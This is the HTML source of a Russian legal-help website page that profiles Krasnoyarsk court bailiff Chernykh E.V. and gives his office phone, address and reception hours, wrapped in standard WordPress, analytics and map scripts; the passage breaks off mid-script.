			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zakon-zakon.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='inline-spoilers_style-css'  href='https://zakon-zakon.com/wp-content/plugins/inline-spoilers/styles/inline-spoilers-default.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://zakon-zakon.com/wp-content/themes/marafon/style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://zakon-zakon.com/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://zakon-zakon.com/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='stbCoreCSS-css'  href='https://zakon-zakon.com/wp-content/plugins/wp-special-textboxes/css/stb-core.css?ver=5.9.109' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.5.1' id='jquery-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/themes/marafon/js/scripts.js?ver=5.5.1' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/themes/marafon/inc/likely/likely.js' id='likely-js-js'></script>
<link rel="https://api.w.org/" href="https://zakon-zakon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://zakon-zakon.com/wp-json/wp/v2/posts/18740" /><link rel="alternate" type="application/json+oembed" href="https://zakon-zakon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakon-zakon.com%2Fufssp-rossii-po-krasnoyarskomu-krayu%2Fosp-1-po-sovetskomu-rayonu-krasnoyarska%2Fsudebnyj-pristav-chernyh-evgenij-valerevich" />
<link rel="alternate" type="text/xml+oembed" href="https://zakon-zakon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakon-zakon.com%2Fufssp-rossii-po-krasnoyarskomu-krayu%2Fosp-1-po-sovetskomu-rayonu-krasnoyarska%2Fsudebnyj-pristav-chernyh-evgenij-valerevich&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Закон-Закон Feed" href="https://zakon-zakon.com/feed" /><link rel="icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" sizes="32x32" />
<link rel="icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" />
<meta name="msapplication-TileImage" content="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" />
<script>var ajaxUrlFlatPM = "https://zakon-zakon.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #119769;}.title, .single #toc_container .toc_title{color: #119769;border-left: 4px solid #119769;}.description{border-top: 4px solid #119769;}.description__title, .single .wp-caption-text, .more, a:hover{color: #119769;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #119769;}.more span{border-bottom: 1px dashed #119769;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #119769;border: 1px solid #119769;}#up{border-bottom-color: #119769;}#up:before, .commentlist .comment .reply a{border: 1px solid #119769;}.respond-form .respond-form__button{background-color: #119769;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #119769;}
		.m-nav{background: #119769;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #119769 url(https://zakon-zakon.com/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #119769;}#up:hover{border-bottom-color: #119769;}#up:hover:before{border: 1px solid #119769;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #119769;}.respond-form .respond-form__button:hover{background-color: #119769;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #119769;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #137461;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #137461 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #119769;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #119769;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #137461;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #01d14b;}.post-info .post-info__cat a:hover{background: #119769;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #119769; border-bottom: 1px solid #119769;}</style>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139975971-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139975971-1');
</script>
</head>
<body>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53601778, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53601778" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<div id="main">
		<div class="wrapper">
			<header class="header">
			   
									<a href="https://zakon-zakon.com">
						<img src="https://zakon-zakon.com/wp-content/uploads/2019/05/logo.png" class="logo" alt="Закон-Закон">
					</a>
									<div class="m-nav">	
				
				
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://zakon-zakon.com/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<div class="social-icon">
							<a href='https://www.youtube.com/' target='_blank' class='yt'>yt</a><a href='https://www.vk.com/' target='_blank' class='vk'>vk</a>						</div><p>Если у вас есть вопросы, нужна помощь<br /> звоните федеральную юридическую консультацию.</p>

<strong>Звонок бесплатный 8 800 350-94-43 </strong>
												<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://zakon-zakon.com/fssp">ФССП</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://zakon-zakon.com/alimenty">Алименты</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://zakon-zakon.com/sroki">Сроки</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://zakon-zakon.com/ispolnitelnyj-list">Исполнительный лист</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://zakon-zakon.com/zakonodatelstvo">Законодательство</a></li>
<li id="menu-item-48727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48727"><a href="https://zakon-zakon.com/fssp">ФССП</a></li>
</ul>					    	</div>
						</nav>
										</div>
			
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu" itemprop="item"><span itemprop="name">УФССП России по Красноярскому краю</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-1-po-sovetskomu-rayonu-krasnoyarska" itemprop="item"><span itemprop="name">ОСП № 1 по Советскому району Красноярска</span></a><meta itemprop="position" content="3" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
								    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title">Судебный пристав Черных Евгений Валерьевич</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p><img loading="lazy" class="alignleft" src="https://zakon-zakon.com/wp-content/uploads/pic/nophoto.png" alt="" width="225" height="300" />Черных Е.В. Судебный пристав-исполнитель</p>
<p>    <b>Телефон:</b> +7(391)228-22-51</p>
<p>    <b>Адрес:</b> 660077, г. Красноярск, ул. 78 Добровольческой бригады, 1</p>
<p>    <b>Часы приёма:</b> ВТ с 9-00 до 13-00, ЧТ с 14-00 до 18-00</p>
<p>    <b>Территориальный орган:</b> <a href="https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu">УФССП России по Красноярскому краю</a>, <a href="https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-1-po-sovetskomu-rayonu-krasnoyarska">ОСП № 1 по Советскому району Красноярска</a></p>
<div><div class="spoiler-wrap"><div class="spoiler-head no-icon  collapsed" title="Развернуть">Показать адрес на карте</div><div class="spoiler-body" style="display: none;">
<p>    
		<script>
			if (typeof(YaMapsWP) === "undefined") {
				var YaMapsWP = {}, YMlisteners = {};
				var YaMapsScript = document.createElement("script");	
				var YaMapsScriptCounter = [];					
			}
			var myMap0;			
		</script>
						<script type="text/javascript">										
						document.addEventListener("DOMContentLoaded", function() { 
						   if (document.getElementById("YandexMapAPI-js") == null ) {
					   			YaMapsScriptCounter.push(function() {ymaps.ready(init)});
						   		if (document.getElementById("YandexMapAPI-alt-js") == null ) { 
						   			function AltApiLoad(src){

									  YaMapsScript.id = "YandexMapAPI-alt-js";
									  YaMapsScript.src = src;
									  YaMapsScript.async = false;
									  document.head.appendChild(YaMapsScript);

									}

									AltApiLoad("https://api-maps.yandex.ru/2.1/?lang=ru_RU");

									window.onload = function() {
										YaMapsScriptCounter.forEach(function(entryFunc) {
										    entryFunc();
										});
									}
						   		}

						   		

						   } 
						   else {
						   		ymaps.ready(init); 
						   }
						   
	                 		
							YMlisteners.myMap0 = {};
							YaMapsWP.myMap0 = {center: "56.037413,92.917646", zoom: "15", type: "yandex#map", controls: "", places: {}};

	                 		var yamapsonclick = function (url) {
								location.href=url;
	                 		}                        

	                        function init () {
	                            myMap0 = new ymaps.Map("yamap0", {
	                                    center: [56.037413,92.917646],
	                                    zoom: 15,
	                                    type: "yandex#map",
	                                    controls: [] ,
	                                    
	                                },
	                                {
	                                	suppressMapOpenBlock: true
	                                }); 

								
		YaMapsWP.myMap0.places.placemark1 = {icon: "islands#dotIcon", name: "", color: "#1e98ff", coord: "56.037413,92.917646", url: "",};
		myMap0placemark1 = new ymaps.Placemark([56.037413,92.917646], {
                                hintContent: "",
                                iconContent: "",


                              
                            }, {                        
                            	preset: "islands#dotIcon", 
                            	iconColor: "#1e98ff",
                            });  
		myMap0.geoObjects.add(myMap0placemark1);myMap0.behaviors.disable('scrollZoom');
	                            	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
	                            		myMap0.behaviors.disable('drag');	
									}

	                        }
                        }, false);
                    </script>
                    
    <div id="yamap0"  style="position: relative; min-height: 22rem; margin-bottom: 0 !important;"></div></p>
<p>    </p></div><noscript><div class="spoiler-body">
<p>    
		<script>
			if (typeof(YaMapsWP) === "undefined") {
				var YaMapsWP = {}, YMlisteners = {};
				var YaMapsScript = document.createElement("script");	
				var YaMapsScriptCounter = [];					
			}
			var myMap1;			
		</script>
						<script type="text/javascript">										
						document.addEventListener("DOMContentLoaded", function() { 
						   if (document.getElementById("YandexMapAPI-js") == null ) {
					   			YaMapsScriptCounter.push(function() {ymaps.ready(init)});
						   		if (document.getElementById("YandexMapAPI-alt-js") == null ) { 
						   			function AltApiLoad(src){

									  YaMapsScript.id = "YandexMapAPI-alt-js";
									  YaMapsScript.src = src;
									  YaMapsScript.async = false;
									  document.head.appendChild(YaMapsScript);

									}

									AltApiLoad("https://api-maps.yandex.ru/2.1/?lang=ru_RU");

									window.onload = function() {
										YaMapsScriptCounter.forEach(function(entryFunc) {
										    entryFunc();
										});
									}
						   		}

						   		

						   } 
						   else {
						   		ymaps.ready(init); 
						   }
						   
	                 		
							YMlisteners.myMap1 = {};
							YaMapsWP.myMap1 = {center: "56.037413,92.917646", zoom: "15", type: "yandex#map", controls: "", places: {}};

	                 		var yamapsonclick = function (url) {
								location.href=url;
	                 		}                        

	                        function init () {
	                            myMap1 = new ymaps.Map("yamap1", {
	                                    center: [56.037413,92.917646],
	                                    zoom: 15,
	                                    type: "yandex#map",
	                                    controls: [] ,
	                                    
	                                },
	                                {
	                                	suppressMapOpenBlock: true
	                                }); 

								
		YaMapsWP.myMap1.places.placemark1 = {icon: "islands#dotIcon", name: "", color: "#1e98ff", coord: "56.037413,92.917646", url: "",};
		myMap1placemark1 = new ymaps.Placemark([56.037413,92.917646], {
                                hintContent: "",
                                iconContent: "",


                              
                            }, {                        
                            	preset: "islands#dotIcon", 
                            	iconColor: "#1e98ff",
                            });  
		myMap1.geoObjects.add(myMap1placemark1);myMap1.behaviors.disable('scrollZoom');
	                            	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
	                            		myMap1.behaviors.disable('drag');	
									}

	                        }
                        }, false);
                    </script>
                    
    <div id="yamap1"  style="position: relative; min-height: 22rem; margin-bottom: 0 !important;"></div></p>
<p>    </p></div></noscript></div></div>
<p>    <b>Отзывы  </b><br />
    <ul>
    <li><a class="comment-rating__bad-link" href="javascript:void(0)">отрицательных — 0</a></li>
    <li><a class="comment-rating__good-link" href="javascript:void(0)">положительных — 0</a></li>
  </ul><br />
    <strong>Место в народном рейтинге</strong><br />
    <ul>
    <li>В  Красноярскому краю 778 из 1258</li>
    <li>Россия 33401 из 46054</li>
    </ul></p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">							<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<div class="likely">
									<div class="facebook">Поделиться</div>
									<div class="vkontakte">Поделиться</div>
									<div class="odnoklassniki">Класснуть</div>
								</div>
							</div>
						</div>

												<meta itemprop="headline" content="Судебный пристав Черных Евгений Валерьевич">
						
												<meta itemprop="author" content="Антон Погребняк">

						<meta itemprop="datePublished" content="2019-06-15">
						<meta itemprop="dateModified" content="2019-06-15">
						<a itemprop="url" href="https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-1-po-sovetskomu-rayonu-krasnoyarska/sudebnyj-pristav-chernyh-evgenij-valerevich" style="display:none">Судебный пристав Черных Евгений Валерьевич</a>
						<a itemprop="mainEntityOfPage" href="https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-1-po-sovetskomu-rayonu-krasnoyarska/sudebnyj-pristav-chernyh-evgenij-valerevich" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_320x200.png" alt="Судебный пристав Черных Евгений Валерьевич">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Закон-Закон">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://zakon-zakon.com/wp-content/uploads/2019/05/logo.png" alt="Закон-Закон">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Берлан Юлия Владимировна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-1-po-sovetskomu-rayonu-krasnoyarska/sudebnyj-pristav-berlan-yuliya-vladimirovna">Судебный пристав Берлан Юлия Владимировна</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Руш Валерия Павловна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-1-po-sovetskomu-rayonu-krasnoyarska/sudebnyj-pristav-rush-valeriya-pavlovna">Судебный пристав Руш Валерия Павловна</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Батлукова Алёна Владимировна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-1-po-sovetskomu-rayonu-krasnoyarska/sudebnyj-pristav-batlukova-alyona-vladimirovna">Судебный пристав Батлукова Алёна Владимировна</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Сивакова Симона Андреевна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-1-po-sovetskomu-rayonu-krasnoyarska/sudebnyj-pristav-sivakova-simona-andreevna">Судебный пристав Сивакова Симона Андреевна</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
						
		<div id="respond" class="respond">
		<div class="respond__title">Написать отзыв</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/ufssp-rossii-po-krasnoyarskomu-krayu/osp-1-po-sovetskomu-rayonu-krasnoyarska/sudebnyj-pristav-chernyh-evgenij-valerevich#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://zakon-zakon.com/wp-comments-post.php" method="post" class="respond-form">
				
											
				<!-- [add] email -->
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name respond-form__name_width50" value=""  />
				<input type="text" name="email" id="email" placeholder="Ваш емаил: (не обязательно)" class="respond-form__field respond-form__email respond-form__name_width50" value=""  />
				
				
											<!-- [add] -->
				<div class="comment-rating__wrapper respond-form__email respond-form__name_width50 radio_buttons respond-form__field">
					<span class="comment-rating__title">Оценка</span>
				    <input type="radio" class="radio" id="contactChoice1" checked
				     name="comment-rating" value="good">
				    <label class="comment-rating__green" for="contactChoice1">Хорошо</label>

				    <input type="radio" class="radio" id="contactChoice2"
				     name="comment-rating" value="bad">
				    <label class="comment-rating__red" for="contactChoice2">Плохо</label>

				</div>

				<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
				<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="657a09eeac" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="133"/></p>				
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='18740' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
	
				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><ul><li id="menu-item-48720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48720"><a href="https://zakon-zakon.com/alimenty">Алименты</a></li>
<li id="menu-item-48719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48719"><a href="https://zakon-zakon.com/ispolnitelnyj-list">Исполнительный лист</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://zakon-zakon.com/sroki">Сроки</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://zakon-zakon.com/zakonodatelstvo">Законодательство</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/a3/16cade7b4981ba3_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Неведомский Сергей Анатольевич" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/sudebnyj-pristav-nevedomskij-sergej-anatolevich">Судебный пристав Неведомский Сергей Анатольевич</a>
					</div>
					<div class="section-posts__item-text">
						Неведомский С.А. Заместитель руководителя Управления Федеральной службы судебных приставов субъекта...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Костенко Ирина Сергеевна" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-po-ispolneniyu-ispolnitel-nyh-dokumentov-o-vzyskanii-alimentnyh-platezhey-po-g-krasnoyarsku/sudebnyj-pristav-kostenko-irina-sergeevna">Судебный пристав Костенко Ирина Сергеевна</a>
					</div>
					<div class="section-posts__item-text">
						Костенко И.С. Судебный пристав-исполнитель Телефон: +7(391)213-94-99 Адрес: 660059, Россия, г....					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Меренкова Виктория Александровна" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-po-berezovskomu-rayonu/sudebnyj-pristav-merenkova-viktoriya-aleksandrovna">Судебный пристав Меренкова Виктория Александровна</a>
					</div>
					<div class="section-posts__item-text">
						Меренкова В.А. Судебный пристав-исполнитель Телефон: +7(391)222-02-19 Адрес: 662520, Россия, Красноярский...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
			<div class="footer-bottom">
		<div class="copy">© 2020 Все права защищены.</div>
					<div class="social-icon">
				<a href='https://www.youtube.com/' target='_blank' class='yt'>yt</a><a href='https://www.vk.com/' target='_blank' class='vk'>vk</a>			</div>
				</div>
</footer>
</div><!-- /.wrapper -->
      <script>
            jQuery(document).ready(function ($) {
                $('article table').wrap('<div class="table-cover"></div>');
            });
      </script>
      <style>
         @media screen and (max-width: 1035px) {
            .table-cover {
               width: 100%;
               overflow: auto;
               margin: 0 0 1em;
            }
         }
      </style>
      <script type='text/javascript' src='https://zakon-zakon.com/wp-includes/js/comment-reply.min.js?ver=5.5.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://api-maps.yandex.ru/2.1/?lang=ru_RU&#038;ver=2.1' id='YandexMapAPI-js'></script>
<script type='text/javascript' id='inline-spoilers_script-js-extra'>
/* <![CDATA[ */
var title = {"expand":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","collapse":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/inline-spoilers/scripts/inline-spoilers-scripts.js?ver=1.4.1' id='inline-spoilers_script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
